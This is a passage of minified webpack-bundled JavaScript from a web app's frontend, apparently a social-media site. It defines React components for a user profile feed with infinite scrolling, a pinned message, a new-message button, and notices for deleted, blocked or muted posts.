y(e){let{username:s,type:t="posts",userId:l,autoAppend:v=!1,enableRealTimeFeed:N,isProfile:y}=e,{refreshTick:M,userStreams:w}=(0,r.a4)(),[P,k]=(0,a.useState)(!1),C=(0,u.I1n)()&&"replies"===t,S=N&&P&&v,T=(0,u.PEX)(),{data:I,fetchNextPage:$,hasNextPage:E,isFetchingNextPage:U,status:F,refetch:R,isSuccess:X,onNewReply:z}=function(e){let{username:s,type:t,isThreadingFormat:n=!1}=e,l="replies"===t,a=l&&n,i=(0,m.p)(s,t,{enabled:!l}),r=(0,f.l)(s,"replies",{enabled:l&&!n}),o=(0,p.f)(s,{enabled:a});return l?a?o:r:i}({isThreadingFormat:C,type:t,username:s}),J=(0,a.useMemo)(()=>E&&!U,[E,U]),O=(0,a.useMemo)(()=>X&&C?[...I?.pages?.flatMap(e=>e.entries)]:[],[X,C,I]),Y=C?X&&!O?.length:(0,c.gh)(I?.pages,F),B=(0,a.useMemo)(()=>X?I.pages.flatMap(e=>e.items).length:0,[I,X]),D=`profile-${t}-stream`,G=w[l],{handleFetch:H}=(0,x.A)({fetchNextPage:$,loadMore:J,pageNumber:I?.pages?.length,streamLocation:D}),{handleFetch:L}=(0,x.A)({fetchNextPage:()=>{(0,r.iT)(l,"userStreams"),R()},loadMore:!!G,streamLocation:D});(0,a.useEffect)(()=>{null!==M&&R()},[M,R]);let{pinned_message:Q}=I?.pages?.[0]||{};return Y?(0,n.jsx)("span",{className:"flex justify-center p-4",children:"No messages"}):(0,n.jsxs)("div",{className:A().timeline,children:[(0,n.jsx)(_,{status:F,refetch:L,userId:l,username:s,autoFetch:S}),N&&(0,n.jsx)(d.A,{headerOffset:!0,onChange:k}),(0,n.jsxs)("div",{className:A().container,children:["loading"===F&&(0,n.jsx)("div",{className:A().loading,role:"presentation",children:(0,n.jsx)(o.A,{})}),(0,n.jsx)("div",{"aria-busy":U||"loading"===F,"aria-label":`A feed of posts from @${s}`,className:A().messages,role:"feed",children:(0,n.jsxs)(i.A,{style:{overflow:"initial"},dataLength:B,next:H,hasMore:E,loader:(0,n.jsx)("div",{className:A().loading,role:"presentation",children:(0,n.jsx)(o.A,{})}),endMessage:null,scrollThreshold:T,children:[Q&&(0,n.jsx)(h.u,{id:Q.id,isProfile:y},Q.id),X&&(C?I?.pages?.map(e=>(0,n.jsx)(g.A,{entries:e?.entries,onNewReply:z},(0,b.nP)(e))):I?.pages?.map((e,s)=>(0,n.jsx)(j,{autoAppending:S,userPage:e,pageIndex:s,isProfile:y},s)))]})})]})]})}var M=t(368),w=t.n(M);function P(e){let{username:s,type:t,userId:a,autoAppend:i=!1,enableRealTimeFeed:r}=e;return(0,n.jsx)("div",{className:w().container,children:(0,n.jsx)("div",{className:w().stream,children:(0,n.jsx)(l.A,{children:(0,n.jsx)(y,{username:s,type:t,userId:a,autoAppend:i,enableRealTimeFeed:r,isProfile:!0})})})})}},31682:(e,s,t)=>{"use strict";t.d(s,{A:()=>i});var n=t(16569),l=t(92189),a=t(27920);function i(e){let{fetchNextPage:s,loadMore:t,pageNumber:i,streamLocation:r}=e,o=(0,n.XI)(),c=(0,l.ELB)(),d=!!c&&(!i||i===c);return{handleFetch:()=>{if(d&&!o)return void(0,a.eo)({streamLocation:r,visible:!0});t&&s()},showSignUpModal:a.Ay.showSignUpModal}}},46787:(e,s,t)=>{"use strict";t.d(s,{A:()=>l});var n=t(52813);let l=t.n(n)()(()=>Promise.all([t.e(1459),t.e(3722)]).then(t.bind(t,33722)),{loadableGenerated:{webpack:()=>[33722]},ssr:!1})},58004:(e,s,t)=>{"use strict";t.d(s,{A:()=>p});var n=t(80263),l=t(12137),a=t(58940),i=t(8365),r=t(53239),o=t(48369),c=t(67361),d=t(34360),u=t(30835),m=t(25579),f=t.n(m);function p(e){let{top:s=0,label:t,onClick:m,count:p=0,location:h,type:x}=e,g=(0,o.qG)(),b=function(){let e=(0,u.b)(),s=(0,d.A)();return(0,r.useMemo)(()=>e&&s?"yellow":"blue",[e,s])}();return!p||p<=0?null:(0,n.jsx)(l.A,{enabled:!0,top:s||(g&&"symbolStream"!==h?100:130),innerZ:10,children:(0,n.jsx)("div",{className:f().pill,"data-testid":`${x}-stream-new-message-pill-button`,onClick:()=>{"function"==typeof m&&m()},children:(0,n.jsxs)(c.A,{size:"sm",color:b,buttonClassName:f().buttonPill,children:[(0,n.jsx)(i.g,{icon:a.INu}),t]})})})}},59447:(e,s,t)=>{"use strict";t.d(s,{s:()=>b,u:()=>g});var n=t(80263),l=t(53239),a=t(85509),i=t(86494),r=t(32507),o=t(92189),c=t(43237),d=t(25008),u=t.n(d),m=t(31089),f=t(95618),p=t.n(f),h=t(16007);let x=(0,l.memo)(function(e){let{message:s,handleShowMessageClick:t,isConversation:l}=e,{timelineTop:a=!1,timelineBottom:i=!1}=(0,h.Dn)();return(0,n.jsxs)(m.A,{testId:`unavailable-message-${s?.id}`,direction:"col",align:"start",className:p().unavailableContainer,children:[(0,n.jsx)("div",{role:"presentation",className:"h-stream-message-outer-spacing",children:a&&(0,n.jsx)("div",{"data-testid":"unavailable-message-top-timeline",className:u()(p().verticalTimeline,p().topTimeline)})}),(0,n.jsxs)(m.A,{className:p().unavailableInnerContainer,children:[(0,n.jsx)("div",{children:function(e){let s="Message has been deleted.";return!e||e?.deleted?s:e?.blocked_by_author?"This account has blocked you.":e?.blocked_by_self?"You have blocked this account.":e?.muted_by_self?"You have muted this account.":s}(s)}),l&&!s?.deleted&&(0,n.jsx)("div",{className:p().viewHiddenPostText,onClick:t,role:"button",children:"View Post"})]}),(0,n.jsx)("div",{role:"presentation",className:"h-stream-message-outer-spacing",children:i&&(0,n.jsx)("div",{"data-testid":"unavailable-message-bottom-timeline",className:u()(p().verticalTimeline,p().topTimeline,"top-1.5")})})]})});function g(e){let{id:s,isProfile:t,isConversation:d,anchor:u,allowRedirectAnchorMessage:m=!0,message:f,topicId:p}=e,g=(0,r.JX)(s),b=f||g,[j,v]=(0,l.useState)(!1),{supportDeletedView:_=!1,supportBlockedViews:N,unavailableViewType:A}=(0,h.Dn)(),y=(0,o.EaQ)()&&_,M=b?.blocked_by_author||b?.blocked_by_self||b?.muted_by_self;return(y&&b?.deleted||N&&M)&&!j?"no-render"===A?null:(0,n.jsx)(n.Fragment,{children:(0,n.jsx)(x,{message:b,handleShowMessageClick:()=>v(!0),isConversation:d})}):!b||b.deleted?null:(0,n.jsx)(a.tH,{fallback:(0,n.jsx)(i.A,{}),resetKeys:[b],children:(0,n.jsx)(c.J,{message:b,isProfile:t,isConversation:d,anchor:u,allowRedirect:m,topicId:p})})}let b=(0,l.memo)(g)},86989:e=>{e.exports={container:"UserStream_container__gUV3O",loading:"UserStream_loading__Q3Mn_ flex items-center justify-center",loadMore:"UserStream_loadMore__CvYoW flex items-center justify-center font-semibold cursor-pointer"}},89226:(e,s,t)=>{"use strict";t.d(s,{A:()=>o});var n=t(80263),l=t(53239),a=t(57263),i=t.n(a),r=t(58004);function o(e){let{top:s,label:t,refetch:a,count:o,status:c,autoFetch:d=!1}=e,u=(0,l.useMemo)(()=>i()(()=>setTimeout(a,1e3),1e3),[a]);return(0,l.useEffect)(()=>{d&&o&&"function"==typeof u&&u()},[d,o,u]),(0,l.useMemo)(()=>!d&&"loading"!==c,[c,d])?(0,n.jsx)(r.A,{label:t,top:s,onClick:a,count:o}):null}}}]);